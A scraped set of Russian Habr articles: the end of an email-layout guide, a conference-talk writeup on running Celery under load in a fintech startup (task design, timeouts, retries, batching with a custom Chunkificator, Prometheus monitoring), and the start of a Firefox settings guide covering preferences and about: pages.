— Используйте медиа-запросы, сочетая их с резиновой версткой;
— Редактируйте текст в Типографе;
— Ключевую информацию ставьте на первый экран, в gif-анимации — в первый кадр;
— Проверяйте письмо в Outlook и мобильном приложении Gmail — это самые «коварные» почтовые клиенты.
Автор: Константин Шумилов. [Sendsay](https://sendsay.ru/?utm_source=netology&utm_campaign=emailguide&utm_medium=article).
Чтобы быть верстальщиком, нужно изучать [html и css](http://netology.ru/programs/html-verstka?utm_source=blog&utm_medium=747&utm_campaign=habr), если вы хотите быть дизайнером — то [веб-дизайн](http://netology.ru/programs/web-design?utm_source=blog&utm_medium=747&utm_campaign=habr), ну, а чтобы просто писать письма и верстать их по шаблонам, достаточно [начальных знаний](http://netology.ru/programs/html-css-base?utm_source=blog&utm_medium=747&utm_campaign=habr) html и профессиональных в области [email-маркетинга](http://netology.ru/programs/e-mail-marketing?utm_source=blog&utm_medium=747&utm_campaign=habr).
|
https://habr.com/ru/post/324970/
| null |
ru
| null |
# 50 оттенков Celery
Вам сюда, если хотите знать, как приручить широкоизвестный в кругах Python-разработчиков фреймворк под названием Сelery. И даже, если в вашем проекте Celery уверенно выполняет базовые команды, то финтех опыт может открыть вам неизведанные стороны. Потому что финтех — это всегда Big Data, а с ней и необходимость фоновых задач, пакетной обработки, асинхронного API и т.д.

Прелесть рассказа Олега Чуркина про Celery на [Moscow Python Conf ++](https://conf.python.ru/) помимо подробных инструкций, как настроить Celery под нагрузку и как его мониторить, в том, что можно позаимствовать полезные наработки.
**О спикере и проекте:** Олег Чуркин ([Bahusss](https://habr.com/ru/users/bahusss/)) 8 лет разрабатывает Python-проекты разной сложности, работал в многих известных компаниях: Яндексе, Рамблере, РБК, Лаборатории Касперского. Сейчас техлид в финтех-старапе StatusMoney.
Проект работает с большим количеством финансовых данных пользователей (1,5 терабайта): аккаунтами, транзакциями, мерчантами и т.д. В нем каждый день запускается до миллиона задач. Может быть, кому-то это число не покажется по-настоящему большим, но для маленького стартапа на скромных мощностях это существенный объем данных, и разработчикам пришлось столкнуться с разными проблемами на пути к стабильному процессу.
Олег рассказал о ключевых моментах работы:
* Какие задачи хотели решить с помощью фреймворка, почему выбрали Celery.
* Как помог Celery.
* Как настроить Celery под нагрузку.
* Как мониторить состояние Celery.
И поделился парой проектных утилит, которые реализуют недостающую в Celery функциональность. Как выяснилось, в 2018 году и такое может быть. Далее текстовая версия доклада от первого лица.
Проблематика
------------
Требовалось решить следующие задачи:
* Запускать **отдельные фоновые задачи**.
* Делать **пакетные обработки задач**, то есть запускать сразу много задач.
* Встроить процесс **Extract, Transform, Load**.
* Реализовать **асинхронный API**. Оказывается, асинхронный API можно реализовать не только с помощью асинхронных фреймворков, но и вполне себе синхронных;
* Выполнять **периодические задачи**. Ни один проект не обходится без периодических задач, для некоторых можно обойтись Cron, но есть и более удобные инструменты.
* Построить **триггерную архитектуру**: на срабатывание триггера запускать задачу, которая обновит данные. Делается это, чтобы компенсировать недостаток runtime-мощностей предрасчетом данных в фоновом режиме.
К **фоновым задачам** относятся любые типы уведомлений: email, push, desktop — все это посылается в фоновых задачах по триггеру. Таким же образом запускается периодическое обновление финансовых данных.
В фоновом режиме выполняются разные специфические проверки, например, проверка пользователя на фрод. В финансовых стартапах **много сил и внимания уделяется именно безопасности данных**, поскольку мы позволяем пользователям добавлять свои банковские аккаунты в нашу систему, и можем видеть все их транзакции. Мошенники могут попробовать воспользоваться нашим сервисом для чего-то нехорошего, например, для проверки баланса украденного аккаунта.
Последняя категория фоновых задач — это **maintenance задачи**: что-то подкрутить, посмотреть, поправить, замониторить и т.д.
Для рассылки уведомлений, только массовой, используется **пакетная обработка данных**. Большой объем данных, которые мы получаем от наших пользователей, приходится предрасчитывать и обрабатывать определенным образом, в т.ч. в пакетном режиме.
В это же понятие входит классический **Extract, Transform, Load**:
* загружаем данные из внешних источников (внешний API);
* сохраняем необработанными;
* запускаем задачи, которые считывают и обрабатывают данные;
* сохраняем обработанные данные в нужном месте в нужном формате, чтобы потом удобно использовать в UI, например.
Ни для кого не секрет, что асинхронный API можно сделать с помощью простого polling-а запросов: фронтенд инициирует процесс на бэкенде, бэкенд запускает задачу, которая периодически сама себя запускает, «поллит» результаты и обновляет state в базе. Фронтенд показывает пользователю этот интерактив — state меняется. Это позволяет:
* запускать polling задачи из других задач;
* запускать разные задачи в зависимости от условий.
В нашем сервисе пока этого хватает, но в будущем скорее всего придется на что-то другое переписать.
Требования к инструментам
-------------------------
Чтобы реализовать эти задачи, у нас были такие требования к инструментам:
* Функциональность, необходимая для реализации наших амбиций.
* **Масштабируемость** без костылей.
* **Мониторинг** системы, для того чтобы понять, как она работает. Мы используем репортинг ошибок, поэтому интеграция с Sentry будет не лишней, с Django тоже.
* **Производительность**, потому что задач у нас много.
* Зрелость, надежность и активная разработка — очевидные вещи. Мы искали инструмент, который будет поддерживаться и развиваться.
* Адекватность документации — **без документации никуда**.
Какой инструмент выбрать?
-------------------------
Какие есть варианты на рынке в 2018 году для решения этих задач?
Когда-то давно для менее амбициозных задач я написал удобную [библиотеку](https://github.com/Bahus/uwsgi_tasks) которая все еще используется в некоторых проектах. Она проста в эксплуатации и выполняет задачи в фоне. Но при этом никакие брокеры не нужны (ни Celery, ни другие), только сервер приложений **uwsgi**, у которого есть спулер (spooler) — такая штука, которая запускается как отдельный воркер. Это очень простое решение — все задачи хранятся условно в файлах. Для простых проектов этого хватает, но для нашего было недостаточно.
Так или иначе мы рассмотрели:
* Celery (10K звезд на GitHub);
* RQ (5К звезд на GitHub);
* Huey (2К звезд на GitHub);
* Dramatiq (1К звезд на GitHub);
* Tasktiger (0,5К звезд на GitHub);
* Airflow? Luigi?
Многообещающий кандидат 2018
----------------------------
Сейчас я бы обратил ваше внимание на [Dramatiq](https://dramatiq.io/). Это библиотека от адепта Celery, который познал все минусы Celery и решил все переписать, только очень красиво. Преимущества Dramatiq:
* Набор всех необходимых фич.
* Заточенность на производительность.
* Поддержка Sentry и метрик для Prometheus «из коробки»
* Небольшая и понятно написанная кодовая база, code autoreload.
Некоторое время назад у Dramatiq были проблемы с лицензиями: сначала была AGPL, потом заменили на LGPL. Но сейчас можно попробовать.
Но в 2016 году кроме Celery взять было особо нечего. Нам понравилась его богатая функциональность, и тогда он идеально подходил под наши задачи, потому что уже тогда был зрелый и функциональный:
* имел периодические задачи из коробки;
* поддерживал несколько брокеров;
* интегрировался с Django и Sentry.
Особенности проекта
-------------------
Расскажу про наш контекст, чтобы дальнейший рассказ был понятнее.
Мы используем **Redis как брокер сообщений**. Я слышал много историй и слухов о том, что Redis теряет сообщения, что он не приспособлен быть брокером сообщений. На продакшен опыте это не подтверждается, а, как выясняется, Redis сейчас работает более производительно, чем RabbitMQ (именно с Celery, как минимум, видимо, проблема в коде интеграции с брокерами). В версии 4 починили брокер Redis, он действительно перестал терять задачи при рестартах и работает вполне стабильно. В 2016 году в Celery собирались отказаться от Redis и сконцентрироваться на интеграции с RabbitMQ, но, к счастью, этого не произошло.
В случае проблем с Redis, если нам потребуется серьезная high availability, то мы, поскольку используем мощности Amazon, переключимся на Amazon SQS или Amazon MQ.
Мы **не используем result backend для хранения результатов**, потому что предпочитаем хранить результаты сами где хотим, и проверять их так, как хотим. Мы не хотим, чтобы Celery за нас это делал.
Мы используем **pefork pool**, то есть процесс-воркеры, которые создают для дополнительного concurrency отдельные форки процессов.
Unit of work
------------
Обсудим базовые элементы, чтобы ввести в курс дела тех, кто еще не пробовал Celery, а только собирается. **Unit of work для Celery — это задача**. Приведу пример простой задачи, которая посылает email.
Простая функция и декоратор:
```
@current_app.task
def send_email(email: str):
print(f'Sending email to email={email}')
```
Запуск задачи прост: либо вызываем функцию и задача выполнится в runtime (send\_email(email="[email protected]")), либо в воркере, то есть тот самый эффект задачи в фоне:
```
send_email.delay(email="[email protected]")
send_email.apply_async(
kwargs={email: "[email protected]"}
)
```
За два года работы с Celery при высоких нагрузках мы вывели правила хорошего тона. Было много граблей, мы научились их обходить, и я поделюсь как.
#### Оформление кода
В задаче может находиться различная логика. Вообще Celery способствует тому, чтобы вы держали задачки в файлах или в packages tasks, или импортировали их откуда-то. Иногда получается нагромождение бизнес-логики в одном модуле. На наш взгляд, тут правильный подход с точки зрения модульности приложения — держать **минимум логики в задаче**. Мы используем задачки только как «запускаторы» кода. То есть задача не несет в себе логику, а триггерит запуск кода в Background.
```
@celery_app.task(queue='...')
def run_regular_update(provider_account_id, *args, **kwargs):
"""..."""
flow = flows.RegularSyncProviderAccountFlow(provider_account_id)
return flow.run(*args, **kwargs)
```
Весь код мы выносим во внешние классы, которые используют еще какие-то классы. Все задачи по сути состоят из двух строчек.
#### Простые объекты в параметрах
В примере выше в задачу передается некий id. Во все задачи, которые мы используем, мы **передаем только маленькие скалярные данные**, id. Мы не сериализуем модели Django, чтобы их передавать. Даже в ETL, когда приходит из внешнего сервиса большой блоб данных, мы его сначала сохраняем и потом запускаем задачу, которая читает по id весь этот блоб и обрабатывает.
Если так не делать, то мы видели очень большие спайки потребляемой памяти у Redis. Сообщение начинает занимать больше памяти, сеть сильно загружается, количество обработанных задач (производительность) падает. Пока объект доходит до выполнения, задачи становятся не актуальными, объект уже удален. Данные нужно было сериализовать — не все хорошо сериализуется в JSON в Python. Нам нужна была возможность при retry задач как-то быстро решать, что делать с этими данными, получать их снова, запускать над ними какие-то проверки.
> Если вы передаете большие данные в параметрах, одумайтесь! Лучше в задаче передавать маленький скаляр с малым количеством информации, и по этой информации в задаче получить все необходимое.
>
>
#### Идемпотентные задачи
Такой подход рекомендуют сами разработчики Celery. При повторном выполнении участка кода никаких побочных-эффектов произойти не должно, результат должен быть тот же. Не всегда этого просто добиться, особенно если идет взаимодействие с многими сервисами, или двухфазные коммиты.
Но когда вы все делаете локально, то всегда можете проверять, что входящие данные существуют и актуальны, над ними действительно можно совершить работу, и использовать транзакции. Если к одной задаче много запросов в базу и что-то может пойти не так во время выполнения — используйте транзакции, чтобы откатить ненужные изменения.
#### Обратная совместимость
Несколько интересных побочных эффектов было у нас при деплое приложения. Неважно, какой тип деплоя вы используете (blue+green или rolling update), всегда возникнет ситуация, когда старый код сервиса создает сообщения для нового кода воркера, и наоборот, старый воркер принимает сообщения от нового кода сервиса, потому что он раскатился «первее» и туда трафик пошел.
Мы ловили ошибки и теряли задачи, пока не научились поддерживать **обратную совместимость между релизами**. Обратная совместимость заключается в том, что между релизами задачи должны работать безопасно, независимо от того, какие параметры приходят в эту задачу. Поэтому во всех задачах мы сейчас делаем «резиновую» сигнатуру (\*\*kwargs). Когда в следующем релизе вам потребуется добавить новый параметр, вы его из \*\*kwargs возьмете в новом релизе, а в старом не возьмете — у вас ничего не сломается. Как только меняется сигнатура, а Celery об этом не знает, он падает и выдает ошибку, что такого параметра нет в задаче.
Более строгий способ избегать подобных проблем — это версионирование очередей задач между релизами, но он достаточно сложен в реализации и мы пока оставили его в беклоге.
#### Таймауты
Проблемы могут возникнуть из-за недостаточного количества или неправильных таймаутов.
> Не ставить таймаут на задачу — это зло. Это значит, что вы не понимаете, что происходит в задаче, как должна работать бизнес-логика.
>
>
Поэтому все задачки у нас обвешаны таймаутами, в том числе глобальными для всех задач, и для каждой конкретной задачи тоже проставлены таймауты.
**Обязательно должны быть проставлены: soft\_limit\_timeout** и **expires.**
Expires — это сколько задача может жить в очереди. Нужно чтобы задачи не накапливались в очередях в случае проблем. Например, если мы сейчас хотим сообщить о чем-то пользователю, но что-то случилось, и задача может выполниться только завтра — в этом нет смысла, завтра сообщение уже будет неактуально. Поэтому на уведомления у нас достаточно маленький expires.
Обратите внимание на использование **eta (countdown) + visibility****\_timeout**. В FAQ описана такая проблема с Redis — так называемый visibility timeout у брокера Redis. По умолчанию его значение один час: если через час воркер видит, что задачу никто не взял к исполнению, то повторно добавляет ее в очередь. Таким образом, если countdown равен двум часам, уже через час брокер выяснит, что эта задача еще не выполнилась, и создаст еще одну такую же. А через два часа выполнится две одинаковых задачи.
> Если estimation time или countdown превышают 1 час, то, скорее всего, при использовании Redis получится дублирование задач, если вы, конечно, не изменили значение visibility\_timeout в настройках соединения с брокером.
>
>
#### Retry policy
Для тех задач, которые можно повторить, или которые могут выполниться с ошибками, мы используем Retry policy. Но используем аккуратно, чтобы не завалить внешние сервисы. Если быстро повторять задачи, не указывая exponential backoff, то внешний сервис, а может быть и внутренний, могут просто не выдержать.
Параметры **retry\_backoff**, **retry\_jitter** и **max\_retries** хорошо бы указывать явно, особенно max\_retries. retry\_jitter — параметр, который позволяет внести немножко хаоса, чтобы задачи не начали повторятся одновременно.
#### Утечки памяти
> К сожалению, утечки памяти возникают очень легко, а найти и исправить их сложно.
В целом работа с памятью у Python очень спорная. Вы потратите много времени и нервов, чтобы понять, почему происходит утечка, а потом выяснится, что она даже не в вашем коде. Поэтому всегда, начиная проект, проставляйте **лимит памяти на воркер**: worker\_max\_memory\_per\_child.
Это гарантирует, что однажды не придет OOM Killer, не убьет все воркеры, и вы не потеряете все задачи. Celery будет сам перезапускать воркеры, когда нужно.
#### Приоритет выполнения задач
Всегда есть задачи, которые нужно выполнять раньше всех, быстрее всех — они должны быть выполнены прямо сейчас! Есть задачи, которые не так важны — пусть выполнятся в течение дня. Для этого у задачи есть параметр **priority.** В Redis он работает достаточно интересно — создается новая очередь с именем, в которое добавляется priority.
Мы используем другой подход — **отдельные воркеры для приоритетов**, т.е. по старинке создаем воркеры для Celery с разными «важностями»:
```
celery multi start
high_priority low_priority
-c:high_priority 2 -c:low_priority 6
-Q:high_priority urgent_notifications
-Q:low_priority emails,urgent_notifications
```
Celery multi start — это хелпер, который помогает запустить всю конфигурацию Celery на одной машине и из одной командной строки. В этом примере мы создаем ноды (или воркеры): high\_priority и low\_priority, 2 и 6 — это concurrency.
Два воркера high\_priority постоянно обрабатывают очередь urgent\_notifications. Эти воркеры больше никто не займет, они будут только читать важные задачи из очереди urgent\_notifications.
Для неважных задач есть low\_priority очередь. Там 6 воркеров, которые принимают сообщения из всех остальных очередей. Также low\_priority воркеры мы подписываем на urgent\_notifications, чтобы они могли помочь, если воркеры с high\_priority не будут справляться.
Мы используем эту классическую схему для приоритезации задач.
#### Extract, Transform, Load
Чаще всего ETL выглядит как цепочка задач, каждая из которых получает на вход данные из предыдущей задачи.
```
@task
def download_account_data(account_id)
…
return account_id
@task
def process_account_data(account_id, processing_type)
…
return account_data
@task
def store_account_data(account_data)
…
```
В примере три задачи. В Celery есть подход к distributed processing и несколько полезных утилит, в том числе функция **chain**, которая делает из трех таких задач один pipeline:
```
chain(
download_account_data.s(account_id),
process_account_data.s(processing_type='fast'),
store_account_data.s()
).delay()
```
Celery сам разберет pipeline, выполнит по порядку сначала первую задачу, потом полученные данные передаст во вторую, данные, которые вернет вторая задача, передаст в третью. Так мы реализуем простые ETL pipelines.
Для более сложных цепочек приходится подключать дополнительную логику. Но важно иметь в виду, что если в этом chain возникнет проблема в одной задаче, то **весь chain развалится**. Если вы не хотите такого поведения, то обрабатывайте exception и продолжайте выполнение, либо останавливайте всю цепочку по исключению.
На самом деле эта цепочка внутри выглядит как одна большая задача, в которой содержатся все задачи со всеми параметрами. Поэтому если злоупотребить количеством задач в цепочке, то получится очень высокое потребление памяти и замедление общего процесса. **Создание цепочек из тысяч задач — плохая идея.**
Пакетная обработка задач
------------------------
Теперь самое интересное: что происходит, когда нужно отправить письмо двум миллионам пользователей.
Вы пишите такую функцию обхода всех пользователей:
```
@task
def send_report_emails_to_users():
for user_id in User.get_active_ids():
send_report_email.delay(user_id=user_id)
```
Правда, чаще всего функция будет получать не только id пользователей, но и вымывать вообще всю таблицу users. Для каждого пользователя будет запускаться своя задача.
В этой задаче есть несколько проблем:
* Задачи запускаются последовательно, то есть последняя задача (двухмиллионный пользователь) запустится минут через 20 и, может быть, к этому времени уже сработает таймаут.
* Загружаются все id пользователей сначала в память приложения, а потом в очередь — delay() выполнит 2 млн задач.
Я назвал это Task flood, на графике выглядит примерно так.

Возникает наплыв задач, которые воркеры потихонечку начинают обрабатывать. Происходит следующее, если задачи используют master-реплику, весь проект начинает просто трещать — ничего не работает. Ниже пример из нашей практики, где DB CPU Usage был 100 % несколько часов, мы, честно говоря, успели испугаться.
Проблема как раз в том, что система сильно деградирует с увеличением количества пользователей. Задача, которая занимается диспетчеризацией:
* требует больше и больше памяти;
* дольше выполняется и может быть «убита» по таймауту.
Происходит Task flooding: задачи накапливаются в очередях и создают большую нагрузку не только на внутренние сервисы, но и на внешние.
Мы пробовали **уменьшать конкурентность воркеров**, это помогает в каком-то смысле — снижаются нагрузки на сервис. Или можно **масштабировать внутренние сервисы**. Но это не решит проблему задачи-генератора, которая все еще очень много на себя берет. И никак не влияет на зависимость от производительности внешних сервисов.
### Генерация задач
Мы решили пойти по другому пути. Чаще всего нам не нужно запускать все 2 млн задач прямо сейчас. Нормально, что рассылка уведомлений всем пользователям займет, например, 4 часа, если эти письма не так важны.
Сначала мы попробовали использовать **Celery.chunks**:
```
send_report_email.chunks(
({'user_id': user.id} for user in User.objects.active()),
n=100
).apply_async()
```
Это не изменило ситуацию, потому что, несмотря на итератор, все user\_id будут загружены в память. И все воркеры получают цепочки задач, и хотя воркеры будут немного отдыхать, мы остались не удовлетворены этим решением в итоге.
Мы пробовали выставить **rate\_limit** на воркеры, чтобы они обрабатывали только определенное количество задач в секунду, и выяснили, что на самом деле rate\_limit указанный как для задачи, это rate\_limit для воркера. То есть если вы указываете rate\_limit для задачи, это не значит, что задача будет выполняться 70 раз в секунду. Это значит, что воркер ее будет выполнять 70 раз в секунду, и в зависимости от того, что у вас с воркерами, этот лимит может меняться динамически, т.е. реальный лимит rate\_limit \* len(workers).
Если воркер запускается или останавливается, то суммарный rate\_limit меняется. Более того, если у вас задачи медленные, то весь prefetch в очереди, который наполняет воркер, будет забит этими медленными задачами. Воркер смотрит: «О, у меня эта задача в rate\_limit-е, я ее больше не могу исполнять. И все следующие задачи в очереди точно такие же — пусть они повисят!» — и ждет.
### Chunkificator
В итоге мы решили, что напишем свое, и сделали маленькую библиотеку, которую назвали Chunkificator.
```
@task
@chunkify_task(sleep_timeout=...l initial_chunk=...)
def send_report_emails_to_users(chunk: Chunk):
for user_id in User.get_active_ids(chunk=chunk):
send_report_email.delay(user_id=user_id)
```
Она принимает sleep\_timeout и initial\_chunk, и вызывает сама себя с новым chunk. Chunk — это абстракция либо над integer-списками, либо над date или datetime списками. Мы передаем chunk в функцию, которая получает пользователей только с этим chunk, и запускает задачи только для этого chunk.
Таким образом генератор задач запускает только то количество задач, которое нужно, и не потребляет много памяти. Картина стала такой.

Изюминки добавляет то, что мы используем sparse chunk, то есть мы используем в качестве chunk id инстансов в БД (некоторые из них могут быть пропущены, поэтому и задач может быть меньше). В итоге нагрузка получилась более равномерная, процесс стал дольше, но все живы-здоровы, база не напрягается.
[Библиотека](https://github.com/Bahus/celery-chunkify-task) реализована для Python 3.6+ и доступна на GitHub. Есть нюанс, который я планирую исправить, но пока для datetime-chunk нужен pickle serializer — многие на это не смогут пойти.
Пара риторических вопросов — откуда вся эта информация взялась? Как мы узнали, что у нас были проблемы? Как узнать, что проблема скоро станет критична и её уже нужно начинать решать?
Ответ — это, конечно, мониторинг.
Мониторинг
----------
Я очень люблю мониторинг, люблю все мониторить и держать руку на пульсе. Если вы не держите руку на пульсе, то вы будете постоянно наступать на грабли.
Стандартные вопросы мониторинга:
* Справляется ли текущая конфигурация worker/concurrency с нагрузкой?
* Какая есть деградация времени выполнения задач?
* Как долго задачи висят в очереди? Вдруг очередь уже переполнена?
Мы пробовали несколько вариантов. У Celery есть интерфейс **CLI**, он достаточно богат и дает:
* inspect — информацию о системе;
* control — управлять настройками системы;
* purge — очистить очереди (форс-мажор);
* events — консольный UI для отображения информации о выполняемых задачах.
Но в нем сложно реально что-то замониторить. Он лучше подходит для локальных изысков, или если вы хотите на runtime изменить какой-то rate\_limit.
**NB:** нужен доступ к продакшен-брокеру, чтобы использовать интерфейс CLI.
**Celery Flower** позволяет сделать то же самое, что и CLI, только через веб-интерфейс, и то не всё. Зато строит некоторые простые графики и позволяет менять настройки «на лету».
В целом Celery Flower подходит, для того чтобы просто посмотреть, как все работает, в небольших сетапах. К тому же он поддерживает HTTP API, то есть удобен, если вы пишете автоматизацию.
Но мы**остановились на Prometheus.** Взяли текущий [экспортер](https://github.com/Bahus/celery-prometheus-exporter): пофиксили в нем утечки памяти; добавили метрики по типам exception; добавили метрики по количеству сообщений в очередях; интегрировали с aлертами в Grafana и радуемся. Он тоже выложен на GitHub, можно посмотреть [здесь](https://github.com/Bahus/celery-prometheus-exporter/).
#### Примеры в Grafana

Выше статистика по всем исключениям: какие исключения для каких задач. Ниже время выполнение задач.

Чего не хватает в Celery?
-------------------------
Это развесистый фреймворк, в нем много всего, но нам не хватает! Не хватает маленьких фич, таких как:
* **Автоматическая перезагрузка кода при разработке** — не поддерживает это Celery — перезапускай.
* **Метрики для Prometheus** из коробки, а вот Dramatiq умеет.
* **Поддержк****а task lock** — чтобы только одна задача выполнялась в один момент времени. Это можно сделать самостоятельно, но в Dramatiq и в Tasktiger есть удобный декоратор, который гарантирует, что все остальные такие же задачи будут заблокированы.
* **Rate\_limit для одной задачи** — не для воркера.
Выводы
------
Несмотря на то, что Celery — это фреймворк, которым многие пользуется в продакшене, он состоит из 3 библиотек — Celery, Kombu и Billiard. Все эти три библиотеки разрабатывают соразработчики, и они могут релизнуть одну зависимость и сломать вашу сборку.

Поэтому, надеюсь, что вы уже как-то разобрались и сделали ваши сборки детерминистическими.
На самом деле выводы не настолько печальные. **Celery справляется со своими задачами** в нашем финтех-проекте под нашей нагрузкой. Мы наработали опыт, которым я с вами поделился, и вы можете применить наши решения или доработать их и тоже преодолеть все свои трудности.
Не забывайте, что **мониторинг должен являться основной частью вашего проекта**. Только с помощью мониторинга вы сможете узнать, где же у вас что-то не так, что нужно поправить, добавить, исправить.
**Контакты спикера Олега Чуркина**: [Bahusss](https://habr.com/ru/users/bahusss/), [facebook](https://www.facebook.com/bahusoff) и [github](https://github.com/Bahus/).
> Следующая большая [Moscow Python Conf++](https://conf.python.ru/) пройдет в Москве **5 апреля**. В этом году мы в экспериментальном режиме попробуем уместить всю пользу в один день. Докладов будет не меньше, целый поток выделим иностранным разработчикам известных библиотек и продуктов. К тому же пятница — идеальный день для афтерпати, которая, как известно, является неотъемлемой составляющей конференции про общение.
>
>
>
> Присоединяйтесь к нашей профессиональной Python-конференции — подавать доклад [здесь](https://conf.ontico.ru/lectures/propose?conference=mpc2019), бронировать билет [здесь](http://conf.ontico.ru/conference/join/mpc2019.html). А пока идет подготовка, здесь будут появляться статьи по Moscow Python Conf++ 2018.
>
>
|
https://habr.com/ru/post/433476/
| null |
ru
| null |
# Детальная настройка браузера Firefox
Вот уже пару лет, как я рекомендую всем моим знакомым использовать **Firefox**, как браузер для повседневного серфинга в интернете. Я люблю этот браузер за его гибкость в настройке, скорость и заботу о приватности. Много раз на форумах меня спрашивали про какие-то отдельные случаи по настройке, поэтому я решил написать статью с подробным описанием настроек, как шпаргалку для себя и чтобы делиться ею, в случае новых вопросов.
Надеюсь она немножко поможет в популяризации этого чудесного браузера.
Как только у меня появился интернет много лет тому, я сразу же, по совету друзей, начал экспериментировать с различными браузерами. Уже точно не помню, но я постоянно прыгал между оперой и огнелисом. И тут появился хром, который был на каждом углу и лез со всех щелей. Сначала он был довольно сыроват и я чаще проводил время на огнелисе, забросив оперу совсем. Но со временем хром начал работать быстрее и я окончательно перешел только на него. И вот пару лет назад я работал в одной компании, где у меня был рабочий ноутбук с 8 Gb RAM, на \*\*Ubuntu\*\* и с обязательной виртуалкой для \*Windows\*, так как компания использовала \*Outlook\* и \*Skype for Business\* . Я конечно не долго работал в таких условиях, но пока работал, все постоянно висло, хром с \*Intellij Idea\* + виртуалка сжирали всю память и уход в \*swap\* к вечеру был обычной рутиной, пока я не услышал про выход версии \*\*Firefox 57.0 Quantum\*\*, в которой начали переписывать части движка \*\*Gecko\*\* на \*\*Rust\*\*, используя наработки экспериментального движка \*\*Servo\*\*.
Так как терять мне было нечего, я решил попробовать вернуться на когда-то любимый браузер. И какое же было мое удивление, когда по скорости работы **Firefox** перестал уступать хрому. Так как я не использовал множество дополнений, я легко перекинул все мои закладки на новый браузер и начал активно его использовать.
И тут меня ждал еще один сюрприз. Мой рабочий ноутбук перестал уходить в swap каждый день. Я был приятно удивлен.
В процессе перехода я наткнулся на несколько статей по настройке **Firefox** и не переставал удивляться, насколько он гибче чем хром. Вот эту гибкость я и постараюсь вам описать.
### Варианты настроек
Перед тем, как настроить что-то, нужно знать, где именно это делать. В **Firefox** есть несколько способов настроить под себя. Начнем пожалуй с самого очевидного - пункт меню *Preferences* (у меня английская версия языка браузера).
#### Пункт меню Preferences
Я не буду детально описывать этот вариант, потому что он очевиден и большинство пользователей браузера его открывали. Поэтому тут будет лишь пара интересных нюансов.
* General -> Fonts & Colors -> Advanced Красным цветом выделена галочка, деактивировав которую, ваш шрифт будет использован на **всех** сайтах, независимо от подключенных шрифтов там. Мне очень понравилась данная возможность, так как я люблю шрифт **Hack** и использовать его для чтения приносит мне удовольствие. Больше не видел такой настройки, поправьте меня, если не прав. (Конечно же один шрифт на все сайты будет влиять на корректность отображения страницы, поэтому смотрите по своим предпочтениям).
* General -> Network Settings -> Connection settings Не могу обойти стороной возможность настроить прокси для браузера без дополнительных телодвижений
* Search -> Search Bar Куда же без дополнительного поля ввода для поиска, в котором сохраняется последний поисковый запрос
* Privacy & security -> Permissions -> Notifications Ну и еще одна полезная галочка для блокировки всех уведомлений, которые меня жутко раздражают
Это были интересные и даже уникальные настройки, доступные в графическом интерфейсе.
**Настройка браузера с помощью страницы about:config**
В Firefox есть одна любопытная страница, по адресу **about:about**
Как вы видите, на этой странице находятся ссылки на разные ресурсы браузера. Не буду углубляться в каждый ресурс, просто приведу несколько любопытных и полезных примеров.
* about:support Тут можно посмотреть детальную информацию о браузере, user-agent, поддерживается ли несколько потоков или например композитный менеджер для отрисовки интерфейса.
Тут же можно узнать путь к вашему профилю(Profile Directory). Зачем он вам будет нужен, я подробнее опишу ниже. К сожалению, на мобильной версии не показан путь к папке профиля, поэтому поделюсь с вами своим(актуально только для андроид) `/data/data/org.mozilla.firefox/files/mozilla/\*.default` Папка профиля состоит из 2 частей - \* - рандомная строка(уникальный набор букв для каждого девайса) + .default - для профиля по умолчанию
* about:memory Тут можно посмотреть, на что расходуется память браузера, в основном полезно web frontend разработчикам
* about:addons Страница с вашими расширениями, доступна также из графического меню.
* about:networking Страница с детальной информацией о посещенных сайтах, dns и websockets. Тоже будет полезна web разработчикам.
